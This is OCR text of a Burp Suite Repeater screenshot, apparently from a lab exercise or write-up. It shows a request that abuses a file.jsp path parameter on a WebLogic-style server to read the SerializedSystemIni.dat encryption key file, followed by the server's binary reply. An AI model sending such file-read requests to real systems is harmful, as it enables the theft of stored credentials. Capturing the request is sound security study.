 Burp Suite Professional v1.7.36 - Temporary Project - xf
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < ▼ > ▼ Target: http://192.168.23.128:7001 ?
Request
Raw Params Headers Hex
GET
/hello/file.jsp?path=asecurity/SerializedSystemIni.dat
HTTP/1.1
Host: 192.168.23.128:7001
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/83.0.4103.61 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/webp,image/apng,*/*;q=0.8,application/signed-exchange;
v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie:
ADMINCONSOLESESSION=1l1Lp4yW66JJz2JnpQX91Nc8JBG9PK94TQ2nJ
yZk3T6xy6hCTkQy!-845976569;
JSESSIONID=kG2Sp4zGfk2B6vdqfydPR66LyPgKlNJDMnR1fq6G6PQjr9
Mv1QgT!-845976569
Connection: close
Response
Raw Headers Hex
HTTP/1.1 200 OK
Connection: close
Date: Sun, 28 Jun 2020 15:30:23 GMT
Content-Type: text/html; charset=UTF-8
Content-Disposition: attachment;
X-Powered-By: Servlet/2.5 JSP/2.1
Content-Length: 68
□□□□□□
□P□□□□R#□□□□V□□"O□□□□□S□□□□ZBPh□1□□□□□r=(□"□□(s8□
Q□□
CH